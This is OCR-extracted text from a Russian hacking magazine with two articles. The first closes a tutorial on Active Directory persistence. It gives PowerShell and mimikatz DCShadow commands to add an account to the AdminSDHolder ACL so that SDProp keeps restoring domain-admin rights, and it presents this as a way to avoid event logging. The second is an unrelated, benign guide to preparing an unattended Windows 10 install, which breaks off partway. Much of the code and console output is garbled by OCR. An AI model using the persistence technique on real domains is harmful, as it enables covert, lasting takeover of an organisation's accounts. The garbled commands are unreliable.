Объекты, которые по умолчанию считаются защищенными группами, это операторы учета, администратор, администраторы, операторы архива, администраторы домена, администраторы предприятия, администраторы корпоративных ключей, администраторы ключей, KRBTGT, операторы печати, контроллеры домена только для чтения, репликатор, администраторы схемы, операторы сервера. В отличие от большинства объектов в домене Active Directory, владельцем которых являются группы «Администраторы», объект AdminSDHolder принадлежит группе «Администраторы домена». Таким образом, все защищенные с помощью AdminSDHolder объекты имеют атрибут AdminCount, установленный в 1. Но если объект удалить из защищенной группы, значение атрибута AdminCount не изменится.

Так как главным условием защищаемого объекта становится значение атрибута AdminCount, равное 1, мы можем найти все эти объекты с помощью следующего скрипта.

```
$1dapFilter = "(adminCount=1)"
$domain = New-Object System.DirectoryServices.DirectoryEntry
$search = New-Object System.DirectoryServices.DirectorySearcher
$search.SearchRoot = $domain$search.PageSize = 1000$search.Filter = $ldapFilter
$search.SearchScope = "Subtree"
```
 $$result = $search.FindAll()$ 

 $\}$ 

```
foreach ($res in $result){
   $userEntry = $res.GetDirectoryEntry()Write-host "Object Name = " $userEntry.name
   Write-host "Object Class = " $userEntry.objectClass
    foreach($AdminCount in $userEntry.adminCount){
        Write-host "AdminCount = "$AdminCount
       Write-host ""
    }
```
Список контроля доступа (ACL) объекта AdminSDHolder применяется как шаблон для всех разрешений всем защищенным объектам Active Directory и их членам. Для обеспечения безопасного доступа к защищенным объектам Active Directory будет брать ACL объекта AdminSDHolder и периодически применять его ко всем этим объектам, то есть ко всем пользователям и группам. Таким образом, если мы можем манипулировать списком ACL для AdminSD-Holder, эти разрешения будут автоматически применены ко всем защищенным объектам, что позволит создать постоянный доступ к привилегированным учетным записям в домене.

За автоматизацию восстановления разрешений защищенных объектов отвечает процесс SDProp. По умолчанию восстановление происходит каждые 60 минут (но этот интервал можно изменить). Таким образом, если администратор увидит подозрительное разрешение для защищенного объекта и удалит его, то спустя указанное время эти полномочия будут восстановлены обратно благодаря SDProp, так как атрибут AdminCount данного объекта должен быть равным 1. В результате объект останется защищенным.

Давай добавим пользователя к AdminSDHolder или выставим пользователю атрибут adminCount в 1.



Спустя некоторое время после восстановления разрешений SDProp'ом данная учетная запись будет иметь полный контроль над группой «Администраторы домена».

При этом можно заметить, что пользователь не имеет членства в группах.



Чтобы изменить интервал восстановления, нужно в ветке реестра HKEY\_LO-CAL\_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters

создать параметр DWORD с именем AdminSDProtectFrequency, а в качестве значения указать количество секунд (минимальное - 60).

AdminSDHolder - это очень хитрый метод, позволяющий нам предоставлять возможность менять привилегированные группы в Active Directory, используя ключевой компонент безопасности. Таким образом, даже если разрешения для защищенной группы или пользователя изменены администратором, SDProp вернет разрешения безопасности спустя отведенный интервал времени в соответствии с объектом AdminSDHolder, тем самым возвращая нам административный доступ.

#### **DCSHADOW**

В предыдущей части статьи мы рассмотрели способ обеспечить персистентность доступа, основанный на изменении разрешений защищаемых объектов, то есть на управлении списками ACL и манипуляциях с контейнером AdminSDHolder. Но эти способы могут быть зарегистрированы в журнале событий. Чтобы избежать этого, есть решение: DCShadow позволяет вносить такие изменения без регистрации событий, что снижает риск обнаружения.

- Таким образом, план следующий:
- 1. Получить текущие разрешения AdminSDHolder.
- 2. Внести изменения в разрешения (добавить нового пользователя).
- 3. Применить обновленные разрешения через DCShadow.

Получить текущие разрешения можно с помощью PowerShell.

#### \$asdh = [adsi]'LDAP://CN=AdminSDHolder, CN=System, DC=domain, DC=dom'  $$sdd1 = $asdh.ObjectSecurity.Sdd1$

<sup>9</sup>S C:\Windows\system32> \$asdh = [adsi]'LDAP://CN=AdminSDHolder,CN=System,DC=domain,DC=dom<br><sup>9</sup>S C:\Windows\system32> \$sddl = \$asdh<mark>.ObjectSecurity.Sddl</mark> PS C:\Windows\system32> \$5ddl<br>0:0AG:Nindows\system32> \$5ddl<br>0:0AG:Nindows\system32> \$5ddl<br>0:DAG:DAD:PAI(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPLOCRSDRCWDWO;;;BA)(A;;LCRPLORC;;;RU)(A;;C<br>0:DAG:D Текущие разрешения контейнера AdminSDHolder в формате SDDL

Чтобы обеспечить персистентность доступа, добавим учетную запись в разрешения AdminSDHolder. Для этого нужно изменить полученную строку SDDL. Сначала необходимо узнать SID целевого объекта.



Теперь можно изменить SDDL, просто добавив туда SID.

\$newsddl = \$sddl + "(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;[SID]])"

C:\Windows\system32> \$newsddl 95 C:\WINGOWS\System329 \$Hewsdal<br>0:DAG:DAD:PAI(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPLOCRSDRCWDWO;;;BA)(A;;LCRPLORC;;;RU)(A;;CCDCL<br>CSWRPWPLOCRRCWDWO;;;DA)(A;;CCDCLCSWRPWPLOCRRCWDWO;;;S-1-5-21

Новая строка SDDL

Приступим к последнему этапу - использованию DCShadow. Чтобы применить данные разрешения, используем mimikatz, причем от имени System.

 $mimikatz # !+$ mimikatz # !processtoken mimikatz # lsadump::dcshadow /object:"CN=AdminSDHolder, CN=System DC=domain, DC=dom" /attribute: ntsecurity descriptor / value: [SDDL]

Изменение разрешений AdminSDHolder с помощью mimikatz DCShadow

При этом в другом окне mimikatz нужно выполнить репликацию и применить данные.

mimikatz # lsadump::dcshadow /push

Спустя некоторое время у целевой учетной записи можно заметить обновленный атрибут adminCount, о котором мы уже говорили.

PS C:\Windows\system32> Get-ADUser DCUser -Properties AdminCount

AdminCount DistinguishedName : CN=DC DC, CN=Users, DC=domain, DC=dom Изменение разрешений AdminSDHolder с помощью mimikatz DCShadow

Таким образом еще один вектор, для которого мы можем использовать DC-Shadow, — персистентность административного доступа.

Для тех, кто хочет получить больше информации по этой теме, я создал телеграм-канал @RalfHackerChannel, где можно задать свои вопросы (или ответить на вопросы других юзеров). До встречи в следующих статьях! **ВС** 

ТРЮКИ

# WINDOWS SETUP **AUTOMATION**

**YHUM WINDOWS 10** СТАВИТЬСЯ НА АВТОПИЛОТЕ И НЕ ЗАДАВАТЬ ВОПРОСОВ

**IRED LICENSE** 

Если ты думаешь, что установка Windows 10 — крайне простой и тривиальный процесс, то ты ошибаешься. Потому что он может стать еще проще и тривиальнее, если приложить к этому немного усилий. Существует способ установить систему, ОТВЛЕКАЯСЬ на вопросы He программы-инсталлятора: это очень удобно, а при обслуживании парка машин - попросту необходимо. Давай разберемся, как работает этот механизм.



Режим автоматической установки ОС, или Windows Setup Automation (WSA), хорошо известен пользователям еще со времен Windows XP. Правда, с тех пор он претерпел ряд существенных изменений. С использованием WSA можно запустить процедуру инсталляции и спокойно уйти по своим делам на часик-другой, а вернувшись, обнаружить, что система уже работает на компьютере. Магия! К счастью, никаких сложных заклинаний для этого не потребуется. Основные методы автоматизации установки, а также некоторые связанные с нею хитрости мы и рассмотрим в сегодняшней статье.

#### ТОЛЬКО БЕЗ РУК!

Если ты желаешь запустить установку Windows и идти пить кофе, избавившись от необходимости сидеть в ближайшие сорок минут перед монитором, такая возможность есть. Причем эта возможность существует уже давно: механизмы автоматизированного развертывания ОС с прицелом на корпоративный рынок, где сисадминам приходится обслуживать парк из десятков и сотен компьютеров, в Microsoft придумали уже более двадцати лет назад.

Во времена Windows XP все было проще. Доллар стоил 28 рублей, пиво меньше доллара, а для автоматизированной установки винды требовалось всего лишь создать специальный текстовый файл unattend.txt и положить его в корень дистрибутива. Сейчас все кардинально изменилось: похоже, в Microsoft решили максимально заморочить пользователей с тем, чтобы они бросили заниматься подобными глупостями. Но мы люди настырные и потому постараемся разобраться, что там напридумывали эти ребята из Редмонда и как с этим следует бороться.

Начнем с того, что теперь для файла с ответами используется не простой текстовый формат, как в старые добрые времена, а XML. И если раньше такой файл можно было создать с помощью утилиты, которая входила в состав дистрибутива Windows, то сейчас для этого потребуется отдельная тулза. Но и это еще не все.

В определенный исторический момент Microsoft начала упаковывать файлы дистрибутива Windows в специальный сжатый образ формата Windows Imaging Format (WIM). Где-то на этапе появления Windows 7 в Редмонде решили: а почему бы не поставлять в одном дистрибутиве сразу несколько версий операционной системы, например «Домашнюю», «Домашнюю расширенную» и «Профессиональную», или релизы разной разрядности -

х86 и х64? Сказано — сделано: несколько образов WIM с различными версиями винды стали паковать в один файловый архив install.esd, который поддерживает еще большую степень сжатия. В Windows 10 от WIM окончательно отказались в пользу ESD, поскольку этот формат позволяет сжимать файлы сильнее и тем самым экономить больше дискового пространства. Проблема в том, что саму винду и инструменты для ее развертывания, видимо, писали в разных отделах корпорации: утилиты от Microsoft не умеют работать с форматом ESD, им нужен старый добрый WIM. Поэтому алгоритм подготовки дистрибутива к автоматической установке в общем виде выглядит следующим образом:

1. Скачивание дистрибутива Windows 10.

- 2. Извлечение из него файла ESD и преобразование его в WIM.
- 3. Установка утилиты для настройки автоматической инсталляции.
- 4. Создание файла с ответами.
- 5. Подготовка дистрибутива к установке системы.

Еще не слишком страшно? Тогда разберем каждый пункт по порядку.

#### СКАЧИВАЕМ ДИСТРИБУТИВ

Для того чтобы приготовить яичницу, нужны как минимум яйца, а чтобы настроить автоматическую установку системы, нам понадобится дистрибутив Windows 10. Если у тебя его нет, дистрибутив можно легально скачать с сайта Microsoft (правда, потом к нему придется прикупить серийник).

Для загрузки образа Windows 10 используется следующая хитрая процедура. Открой в браузере страничку Download Windows 10, скачай оттуда тулзу под названием «Средство создания носителя Windows 10» и запусти его. В появившемся окне нужно принять условия лицензионного соглашения, а затем установить переключатель в положение «Создать установочный носитель (USB-устройство флеш-памяти, DVD-диск или ISO-файл)», и нажать «Далее».



#### Правильный выбор версии Windows для загрузки - залог успеха

Теперь следует выбрать язык системы и ее разрядность. Выбирать нужно осторожно — указанная тобой версия винды должна подходить к тому серийному номеру, который у тебя имеется (или который ты планируешь приобрести). Нажав «Далее», устанавливаем переключатель в положение «ISOфайл» (или «Загрузочный USB», что, в общем, без разницы: в этом случае к компьютеру нужно присоединить флешку объемом не менее 8 Гбайт, вся информация с которой будет стерта). Снова жмем «Далее», показываем, куда нужно сохранить образ диска, и дожидаемся окончания загрузки дистрибути-Ba.

#### ИЗВЛЕКАЕМ WIM

Как я уже упоминал, для работы с образом Windows необходимо использовать файлы в формате WIM, в то время как современные дистрибутивы хранят образы ОС в архиве с высокой степенью сжатия *install.esd*, который лежит в папке sources. Если в дистрибутиве содержатся версии Windows для разных архитектур, эта папка будет вложена в папку х86 или х64. В Windows за работу с образами WIM и ESD отвечает консольная утилита dism, которой можно воспользоваться из командной строки. Полный список параметров утилиты выводится на экран по команде dism /?.

Перейди в папку, в которую ты сохранил ISO-образ Windows 10. Если ты используешь утилиты вроде DaemonTools, можно смонтировать этот образ на виртуальный диск, но для наших целей достаточно установить бесплатный архиватор 7-Zip и открыть ISO-файл в нем как обычный архив. Если ты записал образ на флешку, можно просто просмотреть ее содержимое в про-Скопируй все папки и файлы из дистрибутива Windows ВОДНИКЕ. в какую-нибудь директорию на локальном диске, например DVD.

Поскольку в файле *install.esd* может храниться сразу несколько образов Windows, для начала мы должны узнать, какие версии системы там содержатся. Для этого нужно вспомнить, как обращаться с командной строкой. Запусти от имени администратора командную строку или PowerShell

dism /Get-WimInfo /WimFile: [path]\install.esd

и набери там следующую строчку:

где [path] — полный путь к папке с файлом install.esd, например D:\DVD\ sources. В ответ утилита dism выдаст информацию обо всех версиях Windows в архиве.



Выбери ту версию Windows, с которой будешь дальше работать, то есть версию, для которой у тебя есть серийный номер. Теперь набери в командной строке или PowerShell следующую команду:

dism /Export-Image /SourceImageFile:[path1]install.esd /SourceIndex:[ number] /DestinationImageFile: [path2]install.wim / Compress: Max / CheckIntegrity

где [path1] — полный путь к папке с файлом install.esd, например  $D:\ X$ **DVD\sources; [number]** - номер версии Windows, образ которой мы будем извлекать; [path2] — полный путь, по которому будет сохранен извлеченный образ. В моем случае команда выглядит так:

dism /Export-Image /SourceImageFile:D:\DVD\sources\install.esd / SourceIndex:1 /DestinationImageFile:D:\DVD\sources\install.wim / Compress: Max / CheckIntegrity

Теперь дождись, пока утилита вытащит выбранный тобой образ из ESD-файла и экспортирует его в WIM. Это займет некоторое время. Утилитка заботливо положит сконвертированный образ install.wim в указанную тобой папку.



Извлечение WIM-образа из ESD-архива — процесс небыстрый



#### **INFO**

Приготовься к тому, что описываемые в статье утилиты будут периодически крашиться, вылетать при обращении к памяти или падать с непонятными номерными ошибками, не имеющими адекватной расшифровки. Для современного ПО от Microsoft это совершенно нормальное поведение.

#### **CTABUM ADK**

Файл с ответами программы установки можно создать с помощью специальной утилиты, которая называется Windows System Image Manager (Windows SIM). Эта тулза входит в состав Windows Assessment and Deployment Kit (Windows ADK), который доступен для загрузки на сайте Microsoft.

Скачав АDK, запусти adksetup.exe и укажи, в какую папку устанавливать пакет. Затем установщик поинтересуется, хочешь ли ты отправлять в Microsoft данные со своего компьютера о том, как ты используешь их программы: дело хозяйское, но лично я выбрал вариант «Нет».



Далее нужно принять условия лицензионного соглашения и выбрать подлежащие установке компоненты: самое простое - установить все флажки, хотя нас интересуют только пункты «Средства развертывания» и «Среда предустановки Windows PE». Затем жмем кнопку «Установить» и отдыхаем, пока инсталлятор не скопирует на диск все необходимые файлы (по всей видимости, он их откуда-то качает, судя по скорости этого процесса - с Марса).

 $\Box$ 

 $\times$ 

Выберите компоненты, которые вы хотите установить

Шелкните имя компонента для получения дополнительных сведений. √ Пакет Application Compatibility Tools средств развертывания • средств развертывания Размер: 96,3 МБ √ Конструктор конфигурации и обработки изображениі Средства для настройки образов Windows, а также автоматизации установки и управления образами. √ Конструктор конфигураций √ Средство миграции пользовательской среды (USMT) Включает: □ Средство активации корпоративных лицензий (VAMT) • Система обслуживания образов развертывания и управления ими (DISM). Для использования √ Набор средств для оценки производительности Wind командлетов DISM также требуется Powershell 3.0. Набор средств оценки Windows • Средства 2.5 и 3.0 активации ОЕМ. • Диспетчер установки Windows (SIM). √ Генератор шаблонов виртуализации взаимодействия · OSCDIMG, BCDBoot, DISMAPI, WIMGAPI, a также Media eXperience Analyzer другие средства и интерфейсы.  $1,0$   $\Gamma$ <sub>b</sub> Требуется места на диске: 111,2 ГБ Доступно на диске:

Установить Назад Отмена Выбор компонентов Windows ADK для установки

После того как все скачалось и установилось, запусти Windows SIM от имени администратора, отыскав соответствующий значок в главном меню.

#### СОЗДАЕМ ФАЙЛ ОТВЕТОВ

 $\,$   $\,$ 

